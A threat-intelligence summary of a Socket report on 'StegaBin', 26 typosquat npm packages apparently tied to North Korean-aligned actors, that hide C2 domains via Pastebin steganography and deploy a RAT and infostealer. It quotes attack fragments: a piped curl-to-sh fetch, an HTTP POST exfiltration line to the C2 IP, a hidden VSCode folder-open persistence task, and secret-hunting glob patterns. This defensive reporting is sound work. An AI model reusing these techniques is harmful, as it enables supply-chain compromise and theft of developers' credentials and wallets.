Socket detected a coordinated typosquatting npm campaign dubbed “StegaBin” that published 26 malicious packages which use Pastebin-based character-level steganography to hide Vercel C2 infrastructure and deliver a multi-stage installer that ultimately deploys a RAT and a nine-module infostealer targeting developer artifacts. The activity is consistent with the North Korean-aligned cluster tracked as FAMOUS CHOLLIMA / Contagious Interview and includes a shared loader (vendor/scrypt-js/version.js, SHA256: da1775d0…) and live C2 at 103[.]106[.]67[.]63:1244. #StegaBin #FAMOUS_CHOLLIMA
Keypoints
- Socket’s AI flagged 26 typosquat npm packages published Feb 25–26, 2026; all include a common malicious loader at vendor/scrypt-js/version.js (SHA256: da1775d0f…e30a4).
- Loader uses Pastebin dead-drop resolvers with character-level steganography to encode 31 Vercel-hosted C2 domains, providing resilient fallback routing.
- Infection chain: npm install hook -> deobfuscated loader -> pastebin decode -> fetch platform shell payload (curl/wget) -> token-gated bootstrapper -> parser.js RAT connecting to 103[.]106[.]67[.]63:1244.
- The deployed RAT automatically fetches and installs nine infostealer modules that target VSCode persistence, keylogging/clipboard capture, browser and crypto wallet secrets, TruffleHog scanning, Git/SSH theft, FTP exfiltration, and an interactive RAT with WebSocket control.
- Persistence techniques include a VSCode tasks.json that hides commands with 186 leading spaces and auto-runs on folder open, ensuring reinfection on every VSCode session.
- Attribution, TTP overlap, and infrastructure patterns align the operation with FAMOUS CHOLLIMA / Lazarus-linked Contagious Interview supply-chain operations focused on Web3/developer targets.
MITRE Techniques
- [T1195 ] Supply Chain Compromise (Software Dependencies) – Attackers published typosquat npm packages and declared the legitimate package as a dependency to blend in (‘All 26 packages are typosquats of popular npm libraries… they explicitly declare the legitimate package they are typosquatting as a dependency.’).

- [T1059 ] Command and Scripting Interpreter – Malicious install scripts and platform shell payloads are executed via npm install and piped shell commands (‘Install script flagged … executes node ./scripts/test/install.js’ and ‘curl -s ‘https:///api/m’ | sh’).
- [T1027 ] Obfuscated Files or Information / Steganography – Pastebin pastes hide C2 domains using single-character substitutions and evenly-spaced extraction, a character-level steganographic decoder (‘The decoder … calculates evenly-spaced character positions throughout the text, and extracts the characters at those positions.’).
- [T1071 ] Application Layer Protocol (Web Protocols) – RAT and modules use HTTP/WebSocket and bespoke endpoints for C2 and exfiltration (e.g., parser.js connects to 103[.]106[.]67[.]63:1244 and WebSocket to 103[.]106[.]67[.]63:1247) (‘parser.js … connects to 103[.]106[.]67[.]63:1244, hosted on ReliableSite.Net LLC …’).
- [T1056 ] Input Capture (Keylogging) – A keylogger implements low-level keyboard hooks on Windows (SetWindowsHookEx), X input on Linux, and CGEventTap on macOS to capture keystrokes and mouse events (‘…compiles and runs a C# low-level keyboard hook using SetWindowsHookEx … uses CGEventTap for low-level keyboard capture.’).
- [T1115 ] Clipboard Data – The malware polls the clipboard every 500ms and uploads encrypted clipboard logs to the C2 (‘Polls clipboard content every 500ms … uploadLogFile() … POST to “http://103[.]106[.]67[.]63:1244/clipup”‘).
- [T1555 ] Credentials from Web Browsers – Modules target browser credential stores, LevelDB extension stores, cookies, and keychain/login stores to harvest credentials and wallet secrets (‘…extracting local storage data from 86 hardcoded cryptocurrency wallet extension IDs … also harvests browser-stored credentials (Login Data) … on macOS, it additionally targets the login keychain database.’).
- [T1005 ] Data from Local System – Modules perform broad filesystem sweeps and targeted searches for developer secrets and files (glob patterns like *.env, *key*, mnemonic/seed patterns) to collect sensitive files for exfiltration (‘…runs OS-native search commands … to locate files matching 17 glob patterns targeting developer secrets … *.env … *.kdb …’).
- [T1041 ] Exfiltration Over C2 Channel – Collected data is POSTed to C2 upload endpoints (/clipup, /uploads) and modules also support FTP-based uploads via operator-supplied credentials (‘…encrypted log data is uploaded every 10 minutes via HTTP POST … request.post({ url: “http://103[.]106[.]67[.]63:1244/clipup” … })’ and ‘auto-installs the basic-ftp npm package … accepts operator-supplied FTP credentials’).
- [T1547 ] Boot or Logon Autostart Execution (Application Configuration Persistence) – Malware writes a tasks.json into VSCode user directories with runOn: “folderOpen” and presentation settings to auto-run hidden commands, achieving persistence across sessions (‘The task is set to auto-run on folder open … “runOptions”: { “runOn”: “folderOpen” }’ and the presentation block suppresses visual feedback).’)
Indicators of Compromise
- [Malicious npm packages] Typosquat package names used in the campaign – [email protected], [email protected], and 24 more packages (full list available in article).
- [File Hashes (SHA-256)] Malicious loader and module binaries – da1775d0fbe99fbc35b6f0b4a3a3cb84da3ca1b2c1bbac0842317f6f804e30a4 (vendor/scrypt-js/version.js), ddbb527be0f40cd13eab08e3e418e36e86e4f1f1458cf84cfee29490beacf3a6, and several other module hashes.
- [Pastebin URLs] Steganographic dead-drop pastes hosting tampered essays encoding C2 list – hxxps://pastebin[.]com/CJ5PrtNk, hxxps://pastebin[.]com/0ec7i68M, and 1 more paste.
- [Domains] Vercel-hosted C2 domains decoded from pastes – ext-checkdin[.]vercel[.]app, cleverstack-ext301[.]vercel[.]app, and 29 additional vercel[.]app domains.
- [IP Address and Ports] Active C2 and RAT endpoints – 103[.]106[.]67[.]63:1244 (RAT C2, ReliableSite.Net LLC AS23470) and 103[.]106[.]67[.]63:1247 (WebSocket control channel).
- [File paths / filenames] Malicious loader and persistence artifacts – vendor/scrypt-js/version.js (loader redeployed as sched) and VSCode user tasks.json written into the VSCode User directory to persist on folder open.
- [C2 upload endpoints] HTTP upload paths used for exfiltration – /clipup (clipboard uploads), /uploads (file/secrets uploads) hosted on 103[.]106[.]67[.]63.
Read more: https://socket.dev/blog/stegabin-26-malicious-npm-packages-use-pastebin-steganography